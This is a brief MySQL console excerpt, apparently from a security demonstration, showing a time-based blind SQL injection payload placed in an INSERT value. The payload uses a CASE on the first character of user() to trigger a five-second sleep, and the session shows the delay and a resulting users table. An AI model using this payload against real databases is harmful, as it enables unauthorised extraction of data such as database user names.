 mysql> insert into users values (3,(select case when substr((select user()) from 1 for 1)='r' then sleep(5) else 0 end) and 'a' and 'a',"admin");
Query OK, 1 row affected (5.00 sec)
mysql> select * from users;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 8 | 0 | admin |
| 9 | 0 | admin |
| 1 | 0 | admin |
| 2 | 0 | admin |
| 3 | 0 | admin |
+----+----------+----------+
5 rows in set (0.00 sec)